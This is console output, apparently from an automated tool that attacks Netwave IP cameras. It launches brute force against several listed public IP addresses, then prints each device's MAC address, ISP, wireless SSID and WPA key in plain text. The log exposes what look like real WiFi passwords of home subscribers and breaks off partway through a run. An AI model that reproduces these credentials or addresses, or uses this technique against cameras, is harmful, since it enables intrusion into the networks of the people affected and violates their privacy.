 [+] Country: n/a
[+] Organization: Telecentro S.A. - Clientes Residenciales
[+] Product: Netwave IP camera http config
[+] SSID: tplink-jcbs
[+] WPAPSK: altolaguirre1695
[+] Launching brute force on host http://90.63.244.205:8080
[!] Getting System Information
[!] Getting Wireless System Information
[+] Mac address found 000DC5D18F4D
[+] Host: http://90.63.244.205:8080
[+] Country: n/a
[+] Organization: Orange
[+] Product: Netwave IP camera http config
[!] Wireless lan is disabled..
[+] Launching brute force on host http://80.236.236.138:80
[!] Getting System Information
[!] Getting Wireless System Information
[+] Mac address found 006E061C0707
[+] Host: http://80.236.236.138:80
[+] Country: n/a
[+] Organization: Scarlet
[+] Product: Netwave IP camera http config
[+] SSID: Puklinksys
[+] WPAPSK: 12nnifer34ederic56a78mille4
[+] Launching brute force on host http://93.211.44.35:84
[!] Getting System Information
[!] Getting Wireless System Information
[+] Mac address found 10D1DC0580ED
[+] Host: http://93.211.44.35:84
[+] Country: n/a
[+] Organization: Deutsche Telekom AG
[+] Product: Netwave IP camera http config
[!] Wireless lan is disabled..
[+] Launching brute force on host http://94.39.128.236:82
[!] Getting System Information
[!] Getting Wireless System Information